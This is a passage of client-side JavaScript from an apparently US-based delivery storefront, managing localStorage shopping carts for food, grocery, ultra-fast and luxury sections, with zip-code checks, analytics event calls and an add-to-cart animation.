                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "events") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + pqty_html + ", ";
                }
            }
            if (tempremarks != "") {
                tempremarks = tempremarks.substr(0, tempremarks.length - 2);
                //lstCart[i].remarks=tempremarks;
                //lstCart[i].customize=tempremarks;
            }
            if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
            // lstCart[i].addOnQtys = tmpQty;
        }
    }
    window.localStorage.setItem(key, JSON.stringify(lstCart));
    updateMiniCart();
}
// new moment add to cart
function addToCart_mini_moments(lnk, section,pid) {
    //removestorefromcart();
    let zip = document.getElementById("hdnRecipentzipcode").value;
     var rtype= document.querySelector('input[name="reciveradd"]:checked').value;
   // alert(rtype);
     if(rtype=="sendasgift" && $("#hdnRecipentDetails").val()=="" && $("#hdnRecipentFulladdress").val()==""){
        alert("Please select or add recipient details to proceed.");
        return false;
     } else if (!/^\d{5}(-\d{4})?$/.test(zip) ) {
       alert("We have detected your zipcode outside the US. We do deliver only in the US so please make sure the recipient lives in the US");
    } else {
    $(lnk).hide();
    var uremarks = "Replace with Best Match";
    var parent = $(lnk).parent();
    var price = $(".selectOrganicBox"+pid).find(":selected").data("cost");
    var tax = $(".selectOrganicBox"+pid).find(":selected").data("tax");
    var sid = $(".selectOrganicBox"+pid).find(":selected").data("storeid");
    var sname = $(".selectOrganicBox"+pid).find(":selected").data("sname");
    var minorder = $(".selectOrganicBox"+pid).find(":selected").data("minfee");
    var smin = $(".selectOrganicBox"+pid).find(":selected").data("minamount");
    var mrp = $(".selectOrganicBox"+pid).find(":selected").data("mrp");
    var minfee = $(".selectOrganicBox"+pid).find(":selected").data("minfee");
    var sizeid = $(".selectOrganicBox"+pid).find(":selected").data("sizeid");
    var name = $(".selectOrganicBox"+pid).find(":selected").data("name");
    var uid = $(".selectOrganicBox"+pid).find(":selected").data("uid");
    var rid= $("#hdnRecipentDetails").val();
    var deliveryfromtime = ''
    var deliverytotime = '';
    var selectedvv = document.querySelector('input[name="deliverytype"]:checked');
    var deliverytype = selectedvv.value;
    //alert(deliverytype);
    var deliverydate = $("#showdate").val();
    var simg=$(".selectOrganicBox"+pid).find(":selected").data("simg");
    var photo=$(".selectOrganicBox"+pid).find(":selected").data("photo");
    var remarks=$(".selectOrganicBox"+pid).find(":selected").data("remark");
    var customize=$(".selectOrganicBox"+pid).find(":selected").data("remark");


    
  if (section == "moments") {
       
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == sid && lstCart[i].section == section) {
                    lstCart[i].deliveryFromTime = deliveryfromtime;
                    lstCart[i].deliveryFromTime = deliveryfromtime;
                    lstCart[i].deliveryType = deliverytype;
                    lstCart[i].deliveryDate = deliverydate;
                    lstCart[i].subscriptiontype = "";
                }
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].sizeID == sizeid) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                   
                        lstCart[i].addOnQtys =  lstCart[i].qty;
                    
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", section, sid, sname, pid, name, lstCart[i].qty, price, parseFloat(tax));
                }
            }
        }
           
        if (flgAdd) {
            if(rid==""){
            $.ajax({
    url: "ajax-moment-recipient.php",
    type: "POST",
    data: { type: "generaterid" },
    success: function (data) {
        data = $.trim(data); // clean spaces/newlines

        if (data && !isNaN(data)) {
            // Set hidden field with generated ID
            $("#hdnRecipentDetails").val(data);
        
             var prod_calc_Price = (parseFloat(price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                uid: uid,
                rid: data,
                rtype: rtype, 
                section: section,
                section_type: section,
                sid: String(sid),
                sname: sname,
                simg: simg,
                smin: String(minorder),
                minorder: String(smin),
                pid: pid,
                name: name,
                qty: parseInt(1),
                price: String(price),
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: String(tax),
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: photo,
                remarks: remarks,
                customize: customize,
                addOns: "",
                addOnIDs: pid,
                add_on_sizeids: String(sizeid),
                sizeID: String(sizeid),
                addOnBaseQtys: "",
                addOnQtys: 1,
                subscriptiontype: "",
                deliveryType: deliverytype,
                deliveryDate: deliverydate,
                deliveryFromTime: deliveryfromtime,
                deliveryToTime: deliverytotime,
                remarks: $("#hdnRecipentData").val(),
                customize: $("#hdnRecipentData").val(),
                recipentDetails: data,
                OrgainicPro: true
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", section,sid, sname,pid,name, parseInt(1),price, total_tax);
               window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
            }
        }
        });
              
            } else {
            
            var prod_calc_Price = (parseFloat(price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                uid: uid,
                rid: rid,
                rtype: rtype, 
                section: section,
                section_type: section,
                sid: String(sid),
                sname: sname,
                simg: simg,
                smin: String(minorder),
                minorder: String(smin),
                pid: pid,
                name: name,
                qty: parseInt(1),
                price: String(price),
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: String(tax),
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: photo,
                remarks: remarks,
                customize: customize,
                addOns: "",
                addOnIDs: pid,
                add_on_sizeids: String(sizeid),
                sizeID: String(sizeid),
                addOnBaseQtys: "",
                addOnQtys: 1,
                subscriptiontype: "",
                deliveryType: deliverytype,
                deliveryDate: deliverydate,
                deliveryFromTime: deliveryfromtime,
                deliveryToTime: deliverytotime,
                remarks: $("#hdnRecipentData").val(),
                customize: $("#hdnRecipentData").val(),
                recipentDetails: rid,
                OrgainicPro: true
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", section,sid, sname,pid,name, parseInt(1),price, total_tax);
               window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        }
            
        }
     
    }
}
}
//---------- Grocery
function addToCart(lnk, flgPrepend = false) {
    removestorefromcart();
    $(lnk).hide();
    var uremarks = "Replace with Best Match";
    var parent = $(lnk).parent();
    var template = $("#tempQty").html();
    if (flgPrepend) $(parent).prepend(template);
    else $(parent).append(template);
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lnk.dataset.price == 0 && lstCart[j].calcprice == 0) {
                lstCart.splice(j, 1);
                window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
                updateMiniCart();
                flgAdd = true;
            } else {
                if (lstCart[j].pid == lnk.dataset.pid) {
                    var tempQty = parseInt(lstCart[j].qty) + 1;
                    if (tempQty > 20) {
                        alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                        return false;
                    } else {
                        lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                        lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    }
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
    }
    if (flgAdd) {
        var prod_total = parseFloat(lnk.dataset.price) * 1;
        var prod_mrp = (parseFloat(lnk.dataset.mrp)).toFixed(2);
        var newProd = {
            cart_type: "grocery",
            section: "grocery",
            section_type: "grocery",
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: lnk.dataset.smin,
            minorder: lnk.dataset.minorder,
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: 1,
            price: lnk.dataset.price,
            mrp: prod_mrp,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            uremarks: uremarks,
            source: "",
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
    }
    saveMoengageData("Add_To_Cart", "Grocery", "Grocery", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, 1, lnk.dataset.price, lnk.dataset.tax);
    //else
    //    $(lnk).parent().find('select').val(lstCart[i].qty);
    window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    restoreProdQty();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
    if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
        saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
    }
    //flying effect ends$("#box").animate({height: "300px"});
    $(".clsMomentsCustomDialogms").hide();
    $("#dvDialogMomentsms").hide();
}
function addToCart_UltraFast(lnk, flgPrepend = false) {
    removestorefromcart();
    $(lnk).hide();
    var uremarks = "";
    var parent = $(lnk).parent();
    // var template = $('#tempQty').html();
    // if (flgPrepend)
    //     $(parent).prepend(template);
    // else
    //   $(parent).append(template);
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lnk.dataset.price == 0 && lstCart[j].calcprice == 0) {
                lstCart.splice(j, 1);
                window.localStorage.setItem("cart_ultraFast", JSON.stringify(lstCart));
                updateMiniCart();
                flgAdd = true;
            } else {
                if (lstCart[j].pid == lnk.dataset.pid) {
                    var tempQty = parseInt(lstCart[j].qty) + 1;
                    if (tempQty > 20) {
                        alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                        return false;
                    } else {
                        lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                        lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    }
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
    }
    if (flgAdd) {
        var prod_total = parseFloat(lnk.dataset.price) * 1;
        var newProd = {
            cart_type: "ultraFast",
            section: "ultra-fast",
            section_type: "ultraFast",
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: lnk.dataset.smin,
            minorder: lnk.dataset.minorder,
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: 1,
            price: lnk.dataset.price,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            source: "",
            ultraFastStoreID: lnk.dataset.ultrastoreid,
            ultraFastPid: lnk.dataset.ultrapid,
            zipcode: lnk.dataset.zipcode
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
    }
    //  saveMoengageData('Add_To_Cart', 'Grocery', 'Grocery', lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, 1, lnk.dataset.price, lnk.dataset.tax);
    //else
    //    $(lnk).parent().find('select').val(lstCart[i].qty);
    window.localStorage.setItem("cart_ultraFast", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //restoreProdQty();
    // restoreUltraFastProdQty();
    restoresminicartgro("cart_ultraFast");
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
    if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
        saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
    }
    //flying effect ends$("#box").animate({height: "300px"});
    $(".clsMomentsCustomDialogms").hide();
    $("#dvDialogMomentsms").hide();
}
function addToCart_OnlyLuxury(lnk, flgPrepend = false) {
    removestorefromcart();
    $(lnk).hide();
    var uremarks = "";
    var parent = $(lnk).parent();
    // var template = $('#tempQty').html();
    // if (flgPrepend)
    //     $(parent).prepend(template);
    // else
    //   $(parent).append(template);
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_onlyluxury");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lnk.dataset.price == 0 && lstCart[j].calcprice == 0) {
                lstCart.splice(j, 1);
                window.localStorage.setItem("cart_onlyluxury", JSON.stringify(lstCart));
                updateMiniCart();
                flgAdd = true;
            } else {
                if (lstCart[j].sizeid == lnk.dataset.sizeid) {
                    var tempQty = parseInt(lstCart[j].qty) + 1;
                    if (tempQty > 20) {
                        alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                        return false;
                    } else {
                        lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                        lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    }
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
    }
    if (flgAdd) {
        var prod_total = parseFloat(lnk.dataset.price) * 1;
        if(lnk.dataset.category=="Perfumes"){
            var color="size: "+lnk.dataset.sizename;
        }else{
            var color="color: "+lnk.dataset.sizename;
        }
        var newProd = {
            cart_type: "onlyluxury",
            section: "only-luxury",
            section_type: "onlyluxury",
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: '0',
            minorder: '30',
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: 1,
            price: lnk.dataset.price,
            mrp: (parseFloat(lnk.dataset.mrp)).toFixed(2),
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            source: "",
            zipcode: lnk.dataset.zipcode,
            sizeid: lnk.dataset.sizeid || "",
            sizeName:lnk.dataset.sizename,
            inventoryItemId: lnk.dataset.inventoryid || "",
            deliveryDate:$("#deliveryDate").val(),
            deliveryType:'free',
            remarks: color,
            customize: color,
            category: lnk.dataset.category,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
    }
    saveMoengageData('Add_To_Cart', 'onlyluxury', 'onlyluxury', lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, 1, lnk.dataset.price, lnk.dataset.tax);
    //else
    //    $(lnk).parent().find('select').val(lstCart[i].qty);
    window.localStorage.setItem("cart_onlyluxury", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //restoreProdQty();
    // restoreUltraFastProdQty();
    restoresminicartgro("cart_onlyluxury");
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
    
    // var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    //     if (imgtodrag.length && imgtodrag.offset()) {
    //         var imgtoclone = imgtodrag
    //             .clone()
    //             .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
    //             .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
    //             .appendTo($("body"))
    //             .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            
    //         imgtoclone.animate({ width: 0, height: 0 }, function () {
    //             $(this).detach();
    //         });
    //     }

    if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
        saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
    }
    //flying effect ends$("#box").animate({height: "300px"});
    $(".clsMomentsCustomDialogms").hide();
    $("#dvDialogMomentsms").hide();
}

function ddlQty_onChange(ddl) {
    var lnkAddToCart = $(ddl).closest(".clsProd").find(".clsProdAdd")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_grocery");
        $(lnkAddToCart).removeAttr("data-i");
        var parent = $(ddl).parent();
        var mainparent = $(ddl).parent().parent();
        $(parent).remove();
        $(mainparent).find(".clsProdAdd").show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_grocery");
        resetPhpCart();
    }
}
function ddlQtyUF_onChange(ddl) {
    var lnkAddToCart = $(ddl).closest(".clsProd").find(".clsProdAdd")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_ultraFast");
        $(lnkAddToCart).removeAttr("data-i");
        //  var parent = $(ddl).parent();
        //  var mainparent = $(ddl).parent().parent();
        // $(parent).remove();
        //  $(mainparent).find('.clsProdAdd').show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_ultraFast");
        resetPhpCart();
    }
}
function ddlQtyOL_onChange(ddl) {
  
    var lnkAddToCart = $(ddl).closest(".clsProd").find(".clsProdAdd")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_onlyluxury");
        $(lnkAddToCart).removeAttr("data-i");
        //  var parent = $(ddl).parent();
        //  var mainparent = $(ddl).parent().parent();
        // $(parent).remove();
        //  $(mainparent).find('.clsProdAdd').show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        //var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
      /*  if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }*/
        //flying effect ends$("#box").animate({height: "300px"});
       // alert(lnkAddToCart.dataset.i);
        // alert(parseInt(ddl.value));
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_onlyluxury");
        resetPhpCart();
    }
}
function updateCartQty(i, qty, key) {
    var lstCart = [];
    if (key == "apparel") {
        key = "cart_apparel";
    }
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        if (lstCart[i].sid == "112895" || lstCart[i].sid == "112896") {
            if (lstCart[i].price == 0) {
                if (qty > 1) {
                    qty = parseInt(qty) - 1;
                    //alert("You have reached Max. limit to add quantity, You can't add more then 1 items in the cart!");
                    //return false
                }
            } else if (qty > 5) {
                qty = parseInt(qty) - 1;
                // alert("You have reached Max. limit to add quantity, You can't add more then 5 items in the cart!");
                return false;
            } else {
                lstCart[i].qty = qty;
                lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
            }
        } else {
            lstCart[i].qty = qty;
            lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
            lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
        }
        if (lstCart[i].addOnBaseQtys != undefined && lstCart[i].addOnBaseQtys != "") {
            var arrTmpNewQty = lstCart[i].addOnBaseQtys.split(",");
            var tmpQty = "";
            var tempremarks = "";
            for (let j = 0; j < arrTmpNewQty.length; j++) {
                tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "organic-box") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "events") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + pqty_html + ", ";
                }
            }
            if (tempremarks != "") {
                //tempremarks = tempremarks.substr(0, tempremarks.length - 2);
                //	lstCart[i].remarks=tempremarks;
                //lstCart[i].customize=tempremarks;
            }
            if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
            // lstCart[i].addOnQtys = tmpQty;
        }
        saveMoengageData("Add_To_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
    }
    window.localStorage.setItem(key, JSON.stringify(lstCart));
    updateMiniCart();
    if (key == "cart_grocery") {
        restoresminicartgro(key);
    }
    if (key == "cart_ultraFast") {
        restoresminicartgro(key);
    }
    if (key == "cart_onlyluxury") {
        restoresminicartgro(key);
    }
    if (key == "cart_food") {
        restoresminicartfood(key);
    }
    if (key == "cart_apparel") {
        restoresminicartapparel(key);
    }
    restoreProdQty();
}
function removeFromCart(i, key) {
    var lstCart = [];
    if (key == "apparel") {
        key = "cart_apparel";
    }
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        if (key != "cart_ultraFast") {
            saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
        }
         if (key != "cart_onlyluxury") {
            saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
        }
        lstCart.splice(i, 1);
    }
    window.localStorage.setItem(key, JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    if (key == "cart_grocery") {
        restoresminicartgro(key);
    }
    if (key == "cart_ultraFast") {
        restoresminicartgro(key);
    }
    if (key == "cart_onlyluxury") {
        restoresminicartgro(key);
    }
    if (key == "cart_food") {
        restoresminicartfood(key);
    }
    if (key == "cart_apparel") {
        restoreApparelProdQty();
        restoresminicartapparel(key);
    }
    restoreProdQty();
}
function restoreProdQty(flgPrepend = false) {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var template = $("#tempQty").html();
        for (i = 0; i < lstCart.length; i++) {
            if (lstCart[i].price > 0) {
                var prodAdd = $('.clsProdAdd[data-pid="' + lstCart[i].pid + '"]');
                for (j = 0; j < prodAdd.length; j++) {
